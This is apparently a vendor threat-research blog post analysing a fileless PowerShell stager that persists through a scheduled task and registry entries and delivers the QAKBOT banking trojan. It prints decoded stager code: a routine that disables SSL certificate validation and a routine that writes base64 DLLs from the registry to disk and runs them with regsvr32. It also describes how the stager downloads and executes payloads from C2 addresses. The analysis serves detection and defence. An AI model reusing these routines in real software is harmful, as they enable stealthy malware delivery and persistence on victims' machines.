Staging a Quack: Reverse Analyzing a Fileless QAKBOT Stager

We analyzed a fileless QAKBOT stager possibly connected to the recently reported Squirrelwaffle campaign.

We recently published how Squirrelwaffle emerged as a loader using two exploits in a recent spam campaign in the Middle East. Further monitoring and analysis from our incident response and extended detection and response teams (IR/XDR) found that one of Squirrelwaffle’s payloads includes QAKBOT, a banking trojan and infostealer that cybercriminals have been using since 2007.



During one of our threat hunting initiatives, we found a fileless QAKBOT stager capable of achieving persistence on its own. Furthermore, while QAKBOT is one of the payloads it stages filelessly in the registry, the stager is also capable of staging for more than one malware, a capability that can likely be abused for more campaigns in the future.

Technical details



We found a suspicious PowerShell execution in an infected system in the following form:

When the code is obfuscated via base64, the command line parameter is usually long and noticeable via XDR. But this specific execution is noticeably short and reads filelessly in the registry despite its base64 encoding.





Using Trend Micro™ Vision One™ with Managed XDR’s progressive root cause analysis (RCA), we were able to trace back the execution to the legitimate process services.exe. It turns out that the suspicious PowerShell execution is triggered via a scheduled task.

The PowerShell command is an example of a fileless technique wherein the actual command is stored in the registry. In this case, it was stored in the registry entry HKCU:\SOFTWARE\Uiggvsbhwbcvhom).vqaryay, again encoded in base 64.

Breaking down the decrypted strings

We decrypted and analyzed the encoded string and broke them down. The code’s variables seem to be obfuscated via a randomizer, likely to circumvent detection to a certain extent.

|

$KtdH = “{E6CF5F45-43D0-4514-96DE-151BD04A9079}” <– Mutex Name $PgZYjDK = “qafsdb378960” <– URL parameter (seems to be an ID) $d_IP = “/zkr” <– URL path $LngwgFRytJ = “jhysoq” <– Registry Entry 1 $awwWcsGQX = “gqdmzka” <– Registry Entry 2 $g_JXBUAMH = “irwtoakzd” <– Registry Entry 3 $WQudUrNwDr = “daedvnjlph” <– Registry Entry 4 (Date Entry) $tvDQbLr = “HKCU:\SOFTWARE\Uiggvsbhwbcvhom” <– Registry Key |

The next set of code sets PowerShell to skip secure sockets layer (SSL) certificate checks, bypassing the inherent security protocol.

|

add-type @” using System.Net; using System.Security.Cryptography.X509Certificates; public class TrustAllCertsPolicy : ICertificatePolicy { public bool CheckValidationResult( ServicePoint srvPoint, X509Certificate certificate, WebRequest request, int certificateProblem) { return true; } } “@ [System.Net.ServicePointManager]::CertificatePolicy = New-Object TrustAllCertsPolicy |

The string then checks for mutex to ensure a single execution, which is the usual for malware implementations. It also checks if the date is already set in registry entry 4. While the exact date is insignificant, it serves as a marker for this fileless malware. If the marker is not yet set, it will proceed with a drop-and-execute routine. Otherwise, it skips a routine.

|

function UQTV() { $MwmmBxnVjO = Get-Random $RBnYwaG = (Get-ItemProperty -Path $tvDQbLr).$LngwgFRytJ if ($RBnYwaG) { $_f_zhkPw = “$env:TEMP\\$($MwmmBxnVjO)1.dll” $fPsS = [System.Convert]::FromBase64String($RBnYwaG) [System.IO.File]::WriteAllBytes($_f_zhkPw, $fPsS) Start-Process -FilePath “regsvr32.exe” -ArgumentList “$_f_zhkPw” } else { } $OlKwHqqEa = (Get-ItemProperty -Path $tvDQbLr).$awwWcsGQX if ($OlKwHqqEa) { $_f_zhkPw = “$env:TEMP\\$($MwmmBxnVjO)2.dll” $fPsS = [System.Convert]::FromBase64String($OlKwHqqEa) [System.IO.File]::WriteAllBytes($_f_zhkPw, $fPsS) Start-Process -FilePath “regsvr32.exe” -ArgumentList “$_f_zhkPw” } else { } } |

Depending on which registry entry is present (either registry entry 1 or 2), the string will drop and execute via regsvr32.exe a dynamic link library (DLL) file that was filelessly stored in either registry entry 1 or 2. We observed the DLL file is a QAKBOT variant.

At this point, it’s easy to assume that the stager is done since it has already dropped the main payload. We observed that at this stage, it has only performed half of its purpose. Continuing with the decrypted code, we see this:

|

$PNpOl = (Get-ItemProperty -Path $tvDQbLr).$g_JXBUAMH if (!$PNpOl) { exit } $mbATsNmtaw = [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($PNpOl)) $anvsPJMJpe = 0; $DXSMgDi = $mbATsNmtaw.Split(“;”) foreach ($qtNuK_ in $DXSMgDi) { __NOxzyOQT $qtNuK_ if ($global:rcxEcF -eq 1) { break } $anvsPJMJpe++ } exit 0 |

The stager reads registry entry 3, and the content of this registry is another encoded string. When decrypted, the string is a list of combined IP addresses and ports. Configured in the memory, the stager would have access to the URL format of hxxps[:]//<IP>:<Port>/zkr?n=qafsdb378960, where it would take three parameters:

- The first parameter is for the switch case

- Execute via regsvr32.exe

- Execute via Start-Process (exe)

- Execute via invoke-expression (IEX)

- Execute via cmd.exe

- Execute via Start-Process (bat)

- Execute via Start-Process (vbs)

- The second parameter is for error handling.

- The third parameter is for the content of the PE file to be downloaded and executed.

Conclusion

While we observed this fileless stager only deploying QAKBOT, the stager also serves as a stager for other malware. It also achieves persistence via a scheduled task, which means it can also deploy multiple types of malware as deemed necessary by the cybercriminals behind this stager, with each malware execution triggered with the scheduled task.

There were instances where QAKBOT has tried to hide its tracks by being fileless. However, this is the first time we have encountered this kind of fileless stager with persistence, and having the capability to move laterally and download other types of malware such as ransomware. Security teams are advised to reinforce and enable their monitoring mechanisms for better visibility of fileless malware artifacts, suspicious variables, and malicious processes.

Trend Micro solutions

Users can also opt to protect systems through managed detection and response (MDR), which enables the expertise of skilled cybersecurity personnel capable of reading at and between data gathered by advanced artificial intelligence and machine learning technology to correlate and prioritize threats, determining if they are part of a larger attack. Combined with the visibility to track and monitor both malicious and legitimate processes abused for fileless threats and routines in siloed systems, MDR can detect threats before they are executed, preventing further compromise and mitigating the risks of an attack’s lateral spread.

Indicators of Compromise (IOCs)

View the full list of IOCs here.

Tags

sXpIBdPeKzI9PC2p0SWMpUSM2NSxWzPyXTMLlbXmYa0R20xk

Read More HERE